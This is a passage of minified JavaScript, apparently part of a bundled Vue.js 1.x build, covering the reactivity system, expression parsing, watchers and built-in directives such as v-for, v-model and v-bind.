i)return void("production"!==t.env.NODE_ENV&&jn('The "el" option should be a function that returns a per-instance value in component definitions.',n));var r=i||e;return n&&"function"==typeof r?r.call(n):r},In.init=In.created=In.ready=In.attached=In.detached=In.beforeCompile=In.compiled=In.beforeDestroy=In.destroyed=In.activate=function(t,e){return e?t?t.concat(e):Ii(e)?e:[e]:t},Tn._assetTypes.forEach(function(t){In[t+"s"]=vt}),In.watch=In.events=function(t,e){if(!e)return t;if(!t)return e;var i={};_(i,t);for(var n in e){var r=i[n],s=e[n];r&&!Ii(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},In.props=In.methods=In.computed=function(t,e){if(!e)return t;if(!t)return e;var i=Object.create(null);return _(i,t),_(i,e),i};var Mn=function(t,e){return void 0===e?t:e},Hn=0;wt.target=null,wt.prototype.addSub=function(t){this.subs.push(t)},wt.prototype.removeSub=function(t){this.subs.$remove(t)},wt.prototype.depend=function(){wt.target.addDep(this)},wt.prototype.notify=function(){for(var t=g(this.subs),e=0,i=t.length;e<i;e++)t[e].update()};var Wn=Array.prototype,Un=Object.create(Wn);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=Wn[t];w(Un,t,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=e.apply(this,n),o=this.__ob__;switch(t){case"push":r=n;break;case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),w(Wn,"$set",function(t,e){return t>=this.length&&(this.length=Number(t)+1),this.splice(t,1,e)[0]}),w(Wn,"$remove",function(t){if(this.length){var e=C(this,t);return e>-1?this.splice(e,1):void 0}});var zn=Object.getOwnPropertyNames(Un),Bn=!0;Ct.prototype.walk=function(t){for(var e=Object.keys(t),i=0,n=e.length;i<n;i++)this.convert(e[i],t[e[i]])},Ct.prototype.observeArray=function(t){for(var e=0,i=t.length;e<i;e++)kt(t[e])},Ct.prototype.convert=function(t,e){xt(this.value,t,e)},Ct.prototype.addVm=function(t){(this.vms||(this.vms=[])).push(t)},Ct.prototype.removeVm=function(t){this.vms.$remove(t)};var qn=Object.freeze({defineReactive:xt,set:n,del:r,hasOwn:s,isLiteral:o,isReserved:a,_toString:h,toNumber:l,toBoolean:c,stripQuotes:u,camelize:f,hyphenate:d,classify:v,bind:m,toArray:g,extend:_,isObject:b,isPlainObject:y,def:w,debounce:N,indexOf:C,cancellable:$,looseEqual:E,isArray:Ii,hasProto:Mi,inBrowser:Hi,devtools:Wi,isIE:zi,isIE9:Bi,isAndroid:qi,isIos:Ji,iosVersionMatch:Qi,iosVersion:Yi,hasMutationObserverBug:Zi,get transitionProp(){return Gi},get transitionEndEvent(){return Xi},get animationProp(){return Ki},get animationEndEvent(){return tn},nextTick:rn,get _Set(){return sn},query:M,inDoc:H,getAttr:W,getBindAttr:U,hasBindAttr:z,before:B,after:q,remove:J,prepend:Q,replace:Y,on:Z,off:G,setClass:K,addClass:tt,removeClass:et,extractContent:it,trimNode:nt,isTemplate:st,createAnchor:ot,findRef:at,mapNodeRange:ht,removeNodeRange:lt,isFragment:ct,getOuterHTML:ut,mergeOptions:bt,resolveAsset:yt,checkComponentAttr:ft,commonTagRE:Pn,reservedTagRE:Rn,get warn(){return jn}}),Jn=0,Qn=new k(1e3),Yn=0,Zn=1,Gn=2,Xn=3,Kn=0,tr=1,er=2,ir=3,nr=4,rr=5,sr=6,or=7,ar=8,hr=[];hr[Kn]={ws:[Kn],ident:[ir,Yn],"[":[nr],eof:[or]},hr[tr]={ws:[tr],".":[er],"[":[nr],eof:[or]},hr[er]={ws:[er],ident:[ir,Yn]},hr[ir]={ident:[ir,Yn],0:[ir,Yn],number:[ir,Yn],ws:[tr,Zn],".":[er,Zn],"[":[nr,Zn],eof:[or,Zn]},hr[nr]={"'":[rr,Yn],'"':[sr,Yn],"[":[nr,Gn],"]":[tr,Xn],eof:ar,"else":[nr,Yn]},hr[rr]={"'":[nr,Yn],eof:ar,"else":[rr,Yn]},hr[sr]={'"':[nr,Yn],eof:ar,"else":[sr,Yn]};var lr;"production"!==t.env.NODE_ENV&&(lr=function(t,e){jn('You are setting a non-existent path "'+t.raw+'" on a vm instance. Consider pre-initializing the property with the "data" option for more reliable reactivity and better performance.',e)});var cr=Object.freeze({parsePath:jt,getPath:Vt,setPath:St}),ur=new k(1e3),fr="Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat",pr=new RegExp("^("+fr.replace(/,/g,"\\b|")+"\\b)"),dr="break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public",vr=new RegExp("^("+dr.replace(/,/g,"\\b|")+"\\b)"),mr=/\s/g,gr=/\n/g,_r=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,br=/"(\d+)"/g,yr=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,wr=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,Nr=/^(?:true|false|null|undefined|Infinity|NaN)$/,Cr=[],$r=Object.freeze({parseExpression:Wt,isSimplePath:Ut}),Er=[],kr=[],xr={},Or={},Ar=!1,Dr=0;Qt.prototype.get=function(){this.beforeGet();var e,i=this.scope||this.vm;try{e=this.getter.call(i,i)}catch(n){"production"!==t.env.NODE_ENV&&Tn.warnExpressionErrors&&jn('Error when evaluating expression "'+this.expression+'": '+n.toString(),this.vm)}return this.deep&&Yt(e),this.preProcess&&(e=this.preProcess(e)),this.filters&&(e=i._applyFilters(e,null,this.filters,!1)),this.postProcess&&(e=this.postProcess(e)),this.afterGet(),e},Qt.prototype.set=function(e){var i=this.scope||this.vm;this.filters&&(e=i._applyFilters(e,this.value,this.filters,!0));try{this.setter.call(i,i,e)}catch(n){"production"!==t.env.NODE_ENV&&Tn.warnExpressionErrors&&jn('Error when evaluating setter "'+this.expression+'": '+n.toString(),this.vm)}var r=i.$forContext;if(r&&r.alias===this.expression){if(r.filters)return void("production"!==t.env.NODE_ENV&&jn("It seems you are using two-way binding on a v-for alias ("+this.expression+"), and the v-for has filters. This will not work properly. Either remove the filters or use an array of objects and bind to object properties instead.",this.vm));r._withLock(function(){i.$key?r.rawValue[i.$key]=e:r.rawValue.$set(i.$index,e)})}},Qt.prototype.beforeGet=function(){wt.target=this},Qt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Qt.prototype.afterGet=function(){wt.target=null;for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},Qt.prototype.update=function(e){this.lazy?this.dirty=!0:this.sync||!Tn.async?this.run():(this.shallow=this.queued?!!e&&this.shallow:!!e,this.queued=!0,"production"!==t.env.NODE_ENV&&Tn.debug&&(this.prevError=new Error("[vue] async stack trace")),Jt(this))},Qt.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||(b(e)||this.deep)&&!this.shallow){var i=this.value;this.value=e;var n=this.prevError;if("production"!==t.env.NODE_ENV&&Tn.debug&&n){this.prevError=null;try{this.cb.call(this.vm,e,i)}catch(r){throw rn(function(){throw n},0),r}}else this.cb.call(this.vm,e,i)}this.queued=this.shallow=!1}},Qt.prototype.evaluate=function(){var t=wt.target;this.value=this.get(),this.dirty=!1,wt.target=t},Qt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},Qt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var Tr=new sn,jr={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(t){this.el[this.attr]=h(t)}},Vr=new k(1e3),Sr=new k(1e3),Fr={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};Fr.td=Fr.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],Fr.option=Fr.optgroup=[1,'<select multiple="multiple">',"</select>"],Fr.thead=Fr.tbody=Fr.colgroup=Fr.caption=Fr.tfoot=[1,"<table>","</table>"],Fr.g=Fr.defs=Fr.symbol=Fr.use=Fr.image=Fr.text=Fr.circle=Fr.ellipse=Fr.line=Fr.path=Fr.polygon=Fr.polyline=Fr.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var Pr=/<([\w:-]+)/,Rr=/&#?\w+?;/,Lr=/<!--/,Ir=function(){if(Hi){var t=document.createElement("div");return t.innerHTML="<template>1</template>",!t.cloneNode(!0).firstChild.innerHTML}return!1}(),Mr=function(){if(Hi){var t=document.createElement("textarea");return t.placeholder="t","t"===t.cloneNode(!0).value}return!1}(),Hr=Object.freeze({cloneNode:Kt,parseTemplate:te}),Wr={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=ot("v-html"),Y(this.el,this.anchor))},update:function(t){t=h(t),this.nodes?this.swap(t):this.el.innerHTML=t},swap:function(t){for(var e=this.nodes.length;e--;)J(this.nodes[e]);var i=te(t,!0,!0);this.nodes=g(i.childNodes),B(i,this.anchor)}};ee.prototype.callHook=function(t){var e,i;for(e=0,i=this.childFrags.length;e<i;e++)this.childFrags[e].callHook(t);for(e=0,i=this.children.length;e<i;e++)t(this.children[e])},ee.prototype.beforeRemove=function(){var t,e;for(t=0,e=this.childFrags.length;t<e;t++)this.childFrags[t].beforeRemove(!1);for(t=0,e=this.children.length;t<e;t++)this.children[t].$destroy(!1,!0);var i=this.unlink.dirs;for(t=0,e=i.length;t<e;t++)i[t]._watcher&&i[t]._watcher.teardown()},ee.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var Ur=new k(5e3);he.prototype.create=function(t,e,i){var n=Kt(this.template);return new ee(this.linker,this.vm,n,t,e,i)};var zr=700,Br=800,qr=850,Jr=1100,Qr=1500,Yr=1500,Zr=1750,Gr=2100,Xr=2200,Kr=2300,ts=0,es={priority:Xr,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var e=this.expression.match(/(.*) (?:in|of) (.*)/);if(e){var i=e[1].match(/\((.*),(.*)\)/);i?(this.iterator=i[1].trim(),this.alias=i[2].trim()):this.alias=e[1].trim(),this.expression=e[2]}if(!this.alias)return void("production"!==t.env.NODE_ENV&&jn('Invalid v-for expression "'+this.descriptor.raw+'": alias is required.',this.vm));this.id="__v-for__"+ ++ts;var n=this.el.tagName;this.isOption=("OPTION"===n||"OPTGROUP"===n)&&"SELECT"===this.el.parentNode.tagName,this.start=ot("v-for-start"),this.end=ot("v-for-end"),Y(this.el,this.end),B(this.start,this.end),this.cache=Object.create(null),this.factory=new he(this.vm,this.el)},update:function(t){this.diff(t),this.updateRef(),this.updateModel()},diff:function(t){var e,i,n,r,o,a,h=t[0],l=this.fromObject=b(h)&&s(h,"$key")&&s(h,"$value"),c=this.params.trackBy,u=this.frags,f=this.frags=new Array(t.length),p=this.alias,d=this.iterator,v=this.start,m=this.end,g=H(v),_=!u;for(e=0,i=t.length;e<i;e++)h=t[e],r=l?h.$key:null,o=l?h.$value:h,a=!b(o),n=!_&&this.getCachedFrag(o,e,r),n?(n.reused=!0,n.scope.$index=e,r&&(n.scope.$key=r),d&&(n.scope[d]=null!==r?r:e),(c||l||a)&&Nt(function(){n.scope[p]=o})):(n=this.create(o,p,e,r),n.fresh=!_),f[e]=n,_&&n.before(m);if(!_){var y=0,w=u.length-f.length;for(this.vm._vForRemoving=!0,e=0,i=u.length;e<i;e++)n=u[e],n.reused||(this.deleteCachedFrag(n),this.remove(n,y++,w,g));this.vm._vForRemoving=!1,y&&(this.vm._watchers=this.vm._watchers.filter(function(t){return t.active}));var N,C,$,E=0;for(e=0,i=f.length;e<i;e++)n=f[e],N=f[e-1],C=N?N.staggerCb?N.staggerAnchor:N.end||N.node:v,n.reused&&!n.staggerCb?($=le(n,v,this.id),$===N||$&&le($,v,this.id)===N||this.move(n,C)):this.insert(n,E++,C,g),n.reused=n.fresh=!1}},create:function(t,e,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,Nt(function(){xt(o,e,t)}),xt(o,"$index",i),n?xt(o,"$key",n):o.$key&&w(o,"$key",null),this.iterator&&xt(o,this.iterator,null!==n?n:i);
var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(t,a,i,n),a},updateRef:function(){var t=this.descriptor.ref;if(t){var e,i=(this._scope||this.vm).$refs;this.fromObject?(e={},this.frags.forEach(function(t){e[t.scope.$key]=ce(t)})):e=this.frags.map(ce),i[t]=e}},updateModel:function(){if(this.isOption){var t=this.start.parentNode,e=t&&t.__v_model;e&&e.forceUpdate()}},insert:function(t,e,i,n){t.staggerCb&&(t.staggerCb.cancel(),t.staggerCb=null);var r=this.getStagger(t,e,null,"enter");if(n&&r){var s=t.staggerAnchor;s||(s=t.staggerAnchor=ot("stagger-anchor"),s.__v_frag=t),q(s,i);var o=t.staggerCb=$(function(){t.staggerCb=null,t.before(s),J(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(q(this.end,i),a=this.end),t.before(a)}},remove:function(t,e,i,n){if(t.staggerCb)return t.staggerCb.cancel(),void(t.staggerCb=null);var r=this.getStagger(t,e,i,"leave");if(n&&r){var s=t.staggerCb=$(function(){t.staggerCb=null,t.remove()});setTimeout(s,r)}else t.remove()},move:function(t,e){e.nextSibling||this.end.parentNode.appendChild(this.end),t.before(e.nextSibling,!1)},cacheFrag:function(e,i,n,r){var o,a=this.params.trackBy,h=this.cache,l=!b(e);r||a||l?(o=fe(n,r,e,a),h[o]?"$index"!==a&&"production"!==t.env.NODE_ENV&&this.warnDuplicate(e):h[o]=i):(o=this.id,s(e,o)?null===e[o]?e[o]=i:"production"!==t.env.NODE_ENV&&this.warnDuplicate(e):Object.isExtensible(e)?w(e,o,i):"production"!==t.env.NODE_ENV&&jn("Frozen v-for objects cannot be automatically tracked, make sure to provide a track-by key.")),i.raw=e},getCachedFrag:function(e,i,n){var r,s=this.params.trackBy,o=!b(e);if(n||s||o){var a=fe(i,n,e,s);r=this.cache[a]}else r=e[this.id];return r&&(r.reused||r.fresh)&&"production"!==t.env.NODE_ENV&&this.warnDuplicate(e),r},deleteCachedFrag:function(t){var e=t.raw,i=this.params.trackBy,n=t.scope,r=n.$index,o=s(n,"$key")&&n.$key,a=!b(e);if(i||o||a){var h=fe(r,o,e,i);this.cache[h]=null}else e[this.id]=null,t.raw=null},getStagger:function(t,e,i,n){n+="Stagger";var r=t.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return o?o.call(t,e,i):e*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(t){return this.rawValue=t,t},_postProcess:function(t){if(Ii(t))return t;if(y(t)){for(var e,i=Object.keys(t),n=i.length,r=new Array(n);n--;)e=i[n],r[n]={$key:e,$value:t[e]};return r}return"number"!=typeof t||isNaN(t)||(t=ue(t)),t||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var t,e=this.frags.length;e--;)t=this.frags[e],this.deleteCachedFrag(t),t.destroy()}};"production"!==t.env.NODE_ENV&&(es.warnDuplicate=function(t){jn('Duplicate value found in v-for="'+this.descriptor.raw+'": '+JSON.stringify(t)+'. Use track-by="$index" if you are expecting duplicate values.',this.vm)});var is={priority:Gr,terminal:!0,bind:function(){var e=this.el;if(e.__vue__)"production"!==t.env.NODE_ENV&&jn('v-if="'+this.expression+'" cannot be used on an instance root element.',this.vm),this.invalid=!0;else{var i=e.nextElementSibling;i&&null!==W(i,"v-else")&&(J(i),this.elseEl=i),this.anchor=ot("v-if"),Y(e,this.anchor)}},update:function(t){this.invalid||(t?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new he(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new he(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},ns={bind:function(){var t=this.el.nextElementSibling;t&&null!==W(t,"v-else")&&(this.elseEl=t)},update:function(t){this.apply(this.el,t),this.elseEl&&this.apply(this.elseEl,!t)},apply:function(t,e){function i(){t.style.display=e?"":"none"}H(t)?I(t,e?1:-1,i,this.vm):i()}},rs={bind:function(){var t=this,e=this.el,i="range"===e.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,o=!1;if(qi||i||(this.on("compositionstart",function(){o=!0}),this.on("compositionend",function(){o=!1,n||t.listener()})),this.focused=!1,i||n||(this.on("focus",function(){t.focused=!0}),this.on("blur",function(){t.focused=!1,t._frag&&!t._frag.inserted||t.rawListener()})),this.listener=this.rawListener=function(){if(!o&&t._bound){var n=r||i?l(e.value):e.value;t.set(n),rn(function(){t._bound&&!t.focused&&t.update(t._watcher.value)})}},s&&(this.listener=N(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var a=jQuery.fn.on?"on":"bind";jQuery(e)[a]("change",this.rawListener),n||jQuery(e)[a]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&Bi&&(this.on("cut",function(){rn(t.listener)}),this.on("keyup",function(e){46!==e.keyCode&&8!==e.keyCode||t.listener()})),(e.hasAttribute("value")||"TEXTAREA"===e.tagName&&e.value.trim())&&(this.afterBind=this.listener)},update:function(t){t=h(t),t!==this.el.value&&(this.el.value=t)},unbind:function(){var t=this.el;if(this.hasjQuery){var e=jQuery.fn.off?"off":"unbind";jQuery(t)[e]("change",this.listener),jQuery(t)[e]("input",this.listener)}}},ss={bind:function(){var t=this,e=this.el;this.getValue=function(){if(e.hasOwnProperty("_value"))return e._value;var i=e.value;return t.params.number&&(i=l(i)),i},this.listener=function(){t.set(t.getValue())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){this.el.checked=E(t,this.getValue())}},os={bind:function(){var t=this,e=this,i=this.el;this.forceUpdate=function(){e._watcher&&e.update(e._watcher.get())};var n=this.multiple=i.hasAttribute("multiple");this.listener=function(){var t=pe(i,n);t=e.params.number?Ii(t)?t.map(l):l(t):t,e.set(t)},this.on("change",this.listener);var r=pe(i,n,!0);(n&&r.length||!n&&null!==r)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",function(){rn(t.forceUpdate)}),H(i)||rn(this.forceUpdate)},update:function(t){var e=this.el;e.selectedIndex=-1;for(var i,n,r=this.multiple&&Ii(t),s=e.options,o=s.length;o--;)i=s[o],n=i.hasOwnProperty("_value")?i._value:i.value,i.selected=r?de(t,n)>-1:E(t,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},as={bind:function(){function t(){var t=i.checked;return t&&i.hasOwnProperty("_trueValue")?i._trueValue:!t&&i.hasOwnProperty("_falseValue")?i._falseValue:t}var e=this,i=this.el;this.getValue=function(){return i.hasOwnProperty("_value")?i._value:e.params.number?l(i.value):i.value},this.listener=function(){var n=e._watcher.value;if(Ii(n)){var r=e.getValue();i.checked?C(n,r)<0&&n.push(r):n.$remove(r)}else e.set(t())},this.on("change",this.listener),i.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){var e=this.el;Ii(t)?e.checked=C(t,this.getValue())>-1:e.hasOwnProperty("_trueValue")?e.checked=E(t,e._trueValue):e.checked=!!t}},hs={text:rs,radio:ss,select:os,checkbox:as},ls={priority:Br,twoWay:!0,handlers:hs,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&!this.hasWrite&&"production"!==t.env.NODE_ENV&&jn('It seems you are using a read-only filter with v-model="'+this.descriptor.raw+'". You might want to use a two-way filter to ensure correct behavior.',this.vm);var e,i=this.el,n=i.tagName;if("INPUT"===n)e=hs[i.type]||hs.text;else if("SELECT"===n)e=hs.select;else{if("TEXTAREA"!==n)return void("production"!==t.env.NODE_ENV&&jn("v-model does not support element type: "+n,this.vm));e=hs.text}i.__v_model=this,e.bind.call(this),this.update=e.update,this._unbind=e.unbind},checkFilters:function(){var t=this.filters;if(t)for(var e=t.length;e--;){var i=yt(this.vm.$options,"filters",t[e].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},cs={esc:27,tab:9,enter:13,space:32,"delete":[8,46],up:38,left:37,right:39,down:40},us={priority:zr,acceptStatement:!0,keyCodes:cs,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var t=this;this.iframeBind=function(){Z(t.el.contentWindow,t.arg,t.handler,t.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(e){if(this.descriptor.raw||(e=function(){}),"function"!=typeof e)return void("production"!==t.env.NODE_ENV&&jn("v-on:"+this.arg+'="'+this.expression+'" expects a function value, got '+e,this.vm));this.modifiers.stop&&(e=me(e)),this.modifiers.prevent&&(e=ge(e)),this.modifiers.self&&(e=_e(e));var i=Object.keys(this.modifiers).filter(function(t){return"stop"!==t&&"prevent"!==t&&"self"!==t&&"capture"!==t});i.length&&(e=ve(e,i)),this.reset(),this.handler=e,this.iframeBind?this.iframeBind():Z(this.el,this.arg,this.handler,this.modifiers.capture)},reset:function(){var t=this.iframeBind?this.el.contentWindow:this.el;this.handler&&G(t,this.arg,this.handler)},unbind:function(){this.reset()}},fs=["-webkit-","-moz-","-ms-"],ps=["Webkit","Moz","ms"],ds=/!important;?$/,vs=Object.create(null),ms=null,gs={deep:!0,update:function(t){"string"==typeof t?this.el.style.cssText=t:Ii(t)?this.handleObject(t.reduce(_,{})):this.handleObject(t||{})},handleObject:function(t){var e,i,n=this.cache||(this.cache={});for(e in n)e in t||(this.handleSingle(e,null),delete n[e]);for(e in t)i=t[e],i!==n[e]&&(n[e]=i,this.handleSingle(e,i))},handleSingle:function(e,i){if(e=be(e))if(null!=i&&(i+=""),i){var n=ds.test(i)?"important":"";n?("production"!==t.env.NODE_ENV&&jn("It's probably a bad idea to use !important with inline rules. This feature will be deprecated in a future version of Vue."),i=i.replace(ds,"").trim(),this.el.style.setProperty(e.kebab,i,n)):this.el.style[e.camel]=i}else this.el.style[e.camel]=""}},_s="http://www.w3.org/1999/xlink",bs=/^xlink:/,ys=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,ws=/^(?:value|checked|selected|muted)$/,Ns=/^(?:draggable|contenteditable|spellcheck)$/,Cs={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},$s={priority:qr,bind:function(){var e=this.arg,i=this.el.tagName;e||(this.deep=!0);var n=this.descriptor,r=n.interp;if(r&&(n.hasOneTime&&(this.expression=V(r,this._scope||this.vm)),(ys.test(e)||"name"===e&&("PARTIAL"===i||"SLOT"===i))&&("production"!==t.env.NODE_ENV&&jn(e+'="'+n.raw+'": attribute interpolation is not allowed in Vue.js directives and special attributes.',this.vm),this.el.removeAttribute(e),this.invalid=!0),"production"!==t.env.NODE_ENV)){var s=e+'="'+n.raw+'": ';"src"===e&&jn(s+'interpolation in "src" attribute will cause a 404 request. Use v-bind:src instead.',this.vm),"style"===e&&jn(s+'interpolation in "style" attribute will cause the attribute to be discarded in Internet Explorer. Use v-bind:style instead.',this.vm)}},update:function(t){if(!this.invalid){var e=this.arg;this.arg?this.handleSingle(e,t):this.handleObject(t||{})}},handleObject:gs.handleObject,handleSingle:function(t,e){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(t=f(t)),!n&&ws.test(t)&&t in i){var r="value"===t&&null==e?"":e;i[t]!==r&&(i[t]=r)}var s=Cs[t];if(!n&&s){i[s]=e;var o=i.__v_model;o&&o.listener()}return"value"===t&&"TEXTAREA"===i.tagName?void i.removeAttribute(t):void(Ns.test(t)?i.setAttribute(t,e?"true":"false"):null!=e&&e!==!1?"class"===t?(i.__v_trans&&(e+=" "+i.__v_trans.id+"-transition"),K(i,e)):bs.test(t)?i.setAttributeNS(_s,t,e===!0?"":e):i.setAttribute(t,e===!0?"":e):i.removeAttribute(t))}},Es={priority:Qr,bind:function(){if(this.arg){var t=this.id=f(this.arg),e=(this._scope||this.vm).$els;s(e,t)?e[t]=this.el:xt(e,t,this.el)}},unbind:function(){var t=(this._scope||this.vm).$els;t[this.id]===this.el&&(t[this.id]=null)}},ks={bind:function(){"production"!==t.env.NODE_ENV&&jn("v-ref:"+this.arg+" must be used on a child component. Found on <"+this.el.tagName.toLowerCase()+">.",this.vm)}},xs={bind:function(){var t=this.el;this.vm.$once("pre-hook:compiled",function(){t.removeAttribute("v-cloak")})}},Os={text:jr,html:Wr,"for":es,"if":is,show:ns,model:ls,on:us,bind:$s,el:Es,ref:ks,cloak:xs},As={deep:!0,update:function(t){t?"string"==typeof t?this.setClass(t.trim().split(/\s+/)):this.setClass(we(t)):this.cleanup()},setClass:function(t){this.cleanup(t);for(var e=0,i=t.length;e<i;e++){var n=t[e];n&&Ne(this.el,n,tt)}this.prevKeys=t},cleanup:function(t){var e=this.prevKeys;if(e)for(var i=e.length;i--;){var n=e[i];(!t||t.indexOf(n)<0)&&Ne(this.el,n,et)}}},Ds={priority:Yr,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__?"production"!==t.env.NODE_ENV&&jn('cannot mount component "'+this.expression+'" on already mounted element: '+this.el):(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=it(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=ot("v-component"),Y(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+d(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(t){this.literal||this.setComponent(t)},setComponent:function(t,e){if(this.invalidatePending(),t){var i=this;this.resolveComponent(t,function(){i.mountComponent(e)})}else this.unbuild(!0),this.remove(this.childVM,e),this.childVM=null},resolveComponent:function(t,e){var i=this;this.pendingComponentCb=$(function(n){i.ComponentName=n.options.name||("string"==typeof t?t:null),i.Component=n,e()}),this.vm._resolveComponent(t,this.pendingComponentCb)},mountComponent:function(t){this.unbuild(!0);var e=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,Ce(i,r,function(){e.waitingFor===r&&(e.waitingFor=null,e.transition(r,t))})):(n&&r._updateRef(),this.transition(r,t))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(e){var i=this.getCached();if(i)return i;if(this.Component){var n={name:this.ComponentName,el:Kt(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};e&&_(n,e);var r=new this.Component(n);return this.keepAlive&&(this.cache[this.Component.cid]=r),"production"!==t.env.NODE_ENV&&this.el.hasAttribute("transition")&&r._isFragment&&jn("Transitions will not work on a fragment instance. Template: "+r.$options.template,r),r}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(t){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var e=this.childVM;return!e||this.keepAlive?void(e&&(e._inactive=!0,e._updateRef(!0))):void e.$destroy(!1,t)},remove:function(t,e){var i=this.keepAlive;if(t){this.pendingRemovals++,this.pendingRemovalCb=e;var n=this;t.$remove(function(){n.pendingRemovals--,i||t._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else e&&e()},transition:function(t,e){var i=this,n=this.childVM;switch(n&&(n._inactive=!0),t._inactive=!1,this.childVM=t,i.params.transitionMode){case"in-out":t.$before(i.anchor,function(){i.remove(n,e)});break;case"out-in":i.remove(n,function(){t.$before(i.anchor,e)});break;default:i.remove(n),t.$before(i.anchor,e)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var t in this.cache)this.cache[t].$destroy();this.cache=null}}},Ts=Tn._propBindingModes,js={},Vs=/^[$_a-zA-Z]+[\w$]*$/,Ss=/^[A-Za-z_$][\w$]*(\.[A-Za-z_$][\w$]*|\[[^\[\]]+\])*$/,Fs=Tn._propBindingModes,Ps={bind:function(){var 